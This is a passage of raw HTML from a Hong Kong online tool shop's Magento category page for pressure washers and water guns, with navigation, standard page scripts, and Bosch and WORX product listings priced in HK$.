first"><a href="https://www.makersoulhk.com/sanitary/faucet/kitchen-mixer" ><span>廚盆龍頭</span></a></li><li  class="level2 nav-18-4-2 category-item"><a href="https://www.makersoulhk.com/sanitary/faucet/basin-mixer" ><span>面盆龍頭</span></a></li><li  class="level2 nav-18-4-3 category-item"><a href="https://www.makersoulhk.com/sanitary/faucet/bath-mixer" ><span>浴缸龍頭</span></a></li><li  class="level2 nav-18-4-4 category-item last"><a href="https://www.makersoulhk.com/sanitary/faucet/shower" ><span>花灑龍頭</span></a></li></ul></li><li  class="level1 nav-18-5 category-item last"><a href="https://www.makersoulhk.com/sanitary/cabinet-basin" ><span>櫃盆</span></a></li></ul></li><li  class="level0 nav-19 category-item level-top"><a href="https://www.makersoulhk.com/electronic-lock-safe-box"  class="level-top" ><span>電子鎖及電子夾萬</span></a></li><li  class="level0 nav-20 category-item level-top"><a href="https://www.makersoulhk.com/new-items"  class="level-top" ><span>新品上架</span></a></li><li  class="level0 nav-21 category-item level-top"><a href="https://www.makersoulhk.com/jap-tool"  class="level-top" ><span>日本及海外代購產品</span></a></li><li  class="level0 nav-22 category-item level-top"><a href="https://www.makersoulhk.com/robot"  class="level-top" ><span>無人機及機械人</span></a></li><li  class="level0 nav-23 category-item last level-top"><a href="https://www.makersoulhk.com/commakerssary-tue"  class="level-top" ><span>匠人福利社</span></a></li>            </ul>
</nav>
<style>#html-body [data-pb-style=C3PDONP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;margin:0;padding:0}#html-body [data-pb-style=L7NMCN2]{margin:0;padding:0}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="C3PDONP"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="L7NMCN2" data-decoded="true"><ul class="header-bottom-block">
        <li class="highlight">
         <a href="/corporate">企業採購,免費產品示範及媒體製作合作</a>
        </li>
        <li>
            <a href="/makersoulhk_blog">大匠夫日誌</a>
        </li>
        <li>
            <a href="/training-courses">安全訓練/平安咭課程</a>
        </li>
     
       
    </ul></div></div></div>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        帳戶                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        設置                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>語言</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-hk_tc">
                    <span>HK TC</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-hk_en switcher-option">
                            <a href="https://www.makersoulhk.com/stores/store/redirect/___store/hk_en/___from_store/hk_tc/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4_X19fc3RvcmU9aGtfZW4%2C/">
                                HK EN                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.makersoulhk.com/"
                   title="回到主頁">
                    主頁                </a>
                        </li>
                    <li class="item category308">
                            <a href="https://www.makersoulhk.com/property-equipment"
                   title="">
                    物業管理及場地                </a>
                        </li>
                    <li class="item category1264">
                            <strong>清洗機/水槍</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="va5qVJ0oPu5JYqA2" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makersoulhk.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makersoulhk.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fstatic\u002Fversion1765905946\u002Ffrontend\u002FBcn\u002Fdefault\u002Fzh_Hant_HK\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/onepage\/success":["gtm-checkout"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.makersoulhk.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amga4_event_pool","chatData","gtm-checkout","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makersoulhk.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makersoulhk.com\/page_cache\/block\/render\/id\/1264\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1264","yireo_googletagmanager2","yireo_googletagmanager2_catalog_category_view"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/property-equipment\/water-gun"},"versionCookieName":"private_content_version"}        }
    }
</script>





                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.makersoulhk.com\/property-equipment\/water-gun","formKey":"va5qVJ0oPu5JYqA2","post":false}}'>
                    <p class="toolbar-amount" id="toolbar-amount">
            產品 <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> / <span class="toolbar-number">55</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">排序</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                位置            </option>
                    <option value="name"
                                >
                貨品名稱            </option>
                    <option value="price"
                                >
                價錢            </option>
                    <option value="brand"
                                >
                品牌            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6494"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/ghp5-65x"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6494">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/g/h/ghp5.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Bosch&#x20;&#x535A;&#x4E16;&#x20;160&#x20;Bar&#x20;&#x9AD8;&#x58D3;&#x6E05;&#x6D17;&#x6A5F;&#x20;GHP&#x20;5-65X"/></span>
</span>
<style>.product-image-container-6494 {
    width: 300px;
}
.product-image-container-6494 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6494");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6494  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/ghp5-65x">
                                Bosch 博世 160 Bar 高壓清洗機 GHP 5-65X                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6494" data-price-box="product-id-6494">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-6494"                data-price-amount="4688"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$4,688.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_6494'] = {"item_id":"Bosch GHP 5-65X","item_sku":"Bosch GHP 5-65X","magento_sku":"Bosch GHP 5-65X","magento_id":"6494","item_name":"Bosch \u535a\u4e16 160 Bar \u9ad8\u58d3\u6e05\u6d17\u6a5f GHP 5-65X","item_list_id":"2","item_list_name":"Default Category","price":4688,"item_category":"\u54c1\u724c","item_category2":"Bosch \u535a\u4e16","item_category3":"\u7368\u5bb6\u5957\u88dd\u53ca\u7522\u54c1","item_category4":"\u96fb\u52d5\u5de5\u5177","item_category5":"\u6d17\u8eca\u69cd\/\u6c34\u69cd","index":0};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":6494,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"6494","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Bosch GHP 5-65X"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4%2C/product/6494/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6494">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNCeWIzQmxjblI1TFdWeGRXbHdiV1Z1ZEM5M1lYUmxjaTFuZFc0JTJDL3Byb2R1Y3QvNjQ5NC8,">
                                            <input name="form_key" type="hidden" value="va5qVJ0oPu5JYqA2" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5007"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/wg611e"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5007">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/w/h/whatsapp_image_2023-02-13_at_15.01.50_1_.jpeg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x5A01;&#x514B;&#x58EB;&#x20;WG611E.1&#x20;&#x9AD8;&#x58D3;&#x6E05;&#x6D17;&#x6A5F;&#x20;220V&#x20;1000W&#x20;&#x5F37;&#x52C1;&#x6E05;&#x6F54;"/></span>
</span>
<style>.product-image-container-5007 {
    width: 300px;
}
.product-image-container-5007 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/wg611e">
                                WORX 威克士 WG611E.1 高壓清洗機 (220V 1000W)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5007" data-price-box="product-id-5007">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5007"                data-price-amount="800"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$800.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_5007'] = {"item_id":"WORX  WG611E.1","item_sku":"WORX  WG611E.1","magento_sku":"WORX  WG611E.1","magento_id":"5007","item_name":"WORX \u5a01\u514b\u58eb WG611E.1 \u9ad8\u58d3\u6e05\u6d17\u6a5f (220V 1000W)","item_list_id":"2","item_list_name":"Default Category","price":800,"item_category":"\u54c1\u724c","item_category2":"Worx \u5a01\u514b\u58eb","item_category3":"\u6d17\u8eca\u69cd\/\u6c34\u69cd","item_category4":"\u6c34\u69cd\/\u6e05\u6d17\u6a5f","item_category5":"\u6e05\u6d17\u6a5f\/\u6c34\u69cd","index":1};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":5007,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"5007","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="WORX  WG611E.1"
                                              action="https://www.makersoulhk.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4%2C/product/5007/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5007">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWJXRnJaWEp6YjNWc2FHc3VZMjl0TDNCeWIzQmxjblI1TFdWeGRXbHdiV1Z1ZEM5M1lYUmxjaTFuZFc0JTJDL3Byb2R1Y3QvNTAwNy8,">
                                            <input name="form_key" type="hidden" value="va5qVJ0oPu5JYqA2" />                                            <button type="submit"
                                                    title="&#x52A0;&#x5165;&#x8CFC;&#x7269;&#x8ECA;"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>加入購物車</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_208"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/worx-wu630-9"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-208">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/w/o/worx-wu630.9.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x505C;&#x7522;&#x3011;WORX&#x20;&#x5A01;&#x514B;&#x58EB;&#x20;20V&#x7121;&#x78B3;&#x5237;&#x7B2C;&#x4E09;&#x4EE3;&#x9AD8;&#x58D3;&#x6C34;&#x69CD;&#x20;&#x6D17;&#x8ECA;&#x69CD;&#x20;&#x6DE8;&#x6A5F;&#x20;WU630.9&#x20;&#x28;WU633.9&#x53D6;&#x4EE3;&#x29;"/></span>
</span>
<style>.product-image-container-208 {
    width: 300px;
}
.product-image-container-208 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/worx-wu630-9">
                                【停產】WORX 威克士 20V無碳刷第三代高壓水槍 洗車槍 淨機 WU630.9 (WU633.9取代)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="208" data-price-box="product-id-208">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-208"                data-price-amount="850"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">HK$850.00</span></span>
        </span>

</div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_208'] = {"item_id":"WORX WU630.9","item_sku":"WORX WU630.9","magento_sku":"WORX WU630.9","magento_id":"208","item_name":"\u3010\u505c\u7522\u3011WORX \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd \u6de8\u6a5f WU630.9 (WU633.9\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":850,"item_category":"\u54c1\u724c","item_category2":"\u6c7d\u8eca\u7528\u54c1","item_category3":"Worx \u5a01\u514b\u58eb","item_category4":"\u7da0\u8272\u5de5\u696d\u7248","item_category5":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","index":2};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":208,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
   data-post='{"action":"https:\/\/www.makersoulhk.com\/catalog\/product_compare\/add\/","data":{"product":"208","uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
   role="button">
    <span>比較產品</span>
</a>
                                                                    </div>
                                                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>缺貨</span></div>
                                                                                                            </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_209"
                     data-container="product-grid">
                                                            <a href="https://www.makersoulhk.com/worx-wu630"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-209">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makersoulhk.com/media/catalog/product/cache/0b52eea7b1183e8588533eb22983ed53/w/o/worx-wu630.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="&#x3010;&#x505C;&#x7522;&#x3011;Worx&#x20;&#x5A01;&#x514B;&#x58EB;&#x20;20V&#x7121;&#x78B3;&#x5237;&#x7B2C;&#x4E09;&#x4EE3;&#x9AD8;&#x58D3;&#x6C34;&#x69CD;&#x20;&#x6D17;&#x8ECA;&#x69CD;&#x5957;&#x88DD;&#x20;WU630&#x20;&#x28;WU633.3&#x53D6;&#x4EE3;&#x29;"/></span>
</span>
<style>.product-image-container-209 {
    width: 300px;
}
.product-image-container-209 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-209");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-209  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makersoulhk.com/worx-wu630">
                                【停產】Worx 威克士 20V無碳刷第三代高壓水槍 洗車槍套裝 WU630 (WU633.3取代)                            </a>
                        </strong>

                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="209" data-price-box="product-id-209">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-209"                data-price-amount="450"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">HK$450.00</span></span>
        </span>
            </div>
                        <script>
    window['YIREO_GOOGLETAGMANAGER2_PRODUCT_DATA_ID_209'] = {"item_id":"WORX WU630","item_sku":"WORX WU630","magento_sku":"WORX WU630","magento_id":"209","item_name":"\u3010\u505c\u7522\u3011Worx \u5a01\u514b\u58eb 20V\u7121\u78b3\u5237\u7b2c\u4e09\u4ee3\u9ad8\u58d3\u6c34\u69cd \u6d17\u8eca\u69cd\u5957\u88dd WU630 (WU633.3\u53d6\u4ee3)","item_list_id":"2","item_list_name":"Default Category","price":450,"item_category":"\u6c7d\u8eca\u7528\u54c1","item_category2":"Worx \u5a01\u514b\u58eb","item_category3":"\u7da0\u8272\u5de5\u696d\u7248","item_category4":"\u6e05\u6f54\u53ca\u4fdd\u990a\u5de5\u5177","item_category5":"\u8eca\u8eab\u5c08\u7528","index":3};
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       aria-label="&#x52A0;&#x5230;&#x9858;&#x671B;&#x6E05;&#x55AE;"
       data-post='{"action":"https:\/\/www.makersoulhk.com\/wishlist\/index\/add\/","data":{"product":209,"uenc":"aHR0cHM6Ly93d3cubWFrZXJzb3VsaGsuY29tL3Byb3BlcnR5LWVxdWlwbWVudC93YXRlci1ndW4,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>加到願望清單</span>
    </a>
<a href="#"
   class="action tocompare"
   title="比較產品"
   aria-label="比較產品"
